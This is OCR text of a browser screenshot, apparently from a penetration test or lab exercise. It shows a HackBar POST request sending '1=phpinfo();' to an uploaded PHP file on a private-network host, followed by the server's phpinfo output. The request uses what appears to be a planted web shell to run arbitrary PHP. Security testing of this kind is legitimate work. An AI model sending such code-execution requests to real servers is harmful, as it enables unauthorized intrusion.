 不安全 http://192.168.111.200/Public/Home/20250318...
H
4
5
IP
中A
PHP Version 7.3.33
php
System Linux localhost.localdomain 3.10.0-1160.el7.x86_64 #1 SMP Mon Oct 19 16:18:59 UTC 2020 x86_64
Build Date Jun 5 2024 05:42:20
Build System Red Hat Enterprise Linux Server release 7.9 (Maipo)
Build Provider Remi's RPM repository <https://rpms.remirepo.net/> #StandWithUkraine
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/php.d/20-ctype.ini, /etc/php.d/20-curl.ini,
/etc/php.d/20-dom.ini, /etc/php.d/20-exif.ini, /etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini,
/etc/php.d/20-gd.ini, /etc/php.d/20-gettext.ini, /etc/php.d/20-iconv.ini, /etc/php.d/20-json.ini,
/etc/php.d/20-mbstring.ini, /etc/php.d/20-mysqlnd.ini, /etc/php.d/20-pdo.ini, /etc/php.d/20-phar.ini,
/etc/php.d/20-simplexml.ini, /etc/php.d/20-sockets.ini, /etc/php.d/20-sqlite3.ini, /etc/php.d/20-
tokenizer.ini, /etc/php.d/20-xml.ini, /etc/php.d/20-xmlwriter.ini, /etc/php.d/20-xsl.ini, /etc/php.d/30-
mysqli.ini, /etc/php.d/30-pdo_mysql.ini, /etc/php.d/30-pdo_sqlite.ini, /etc/php.d/30-wddx.ini,
/etc/php.d/30-xmlreader.ini
PHP API 20180731
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUS
URL
http://192.168.111.200/Public/Home/202503183446.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
Upgrade-Insecure-Requ... 1
Name Value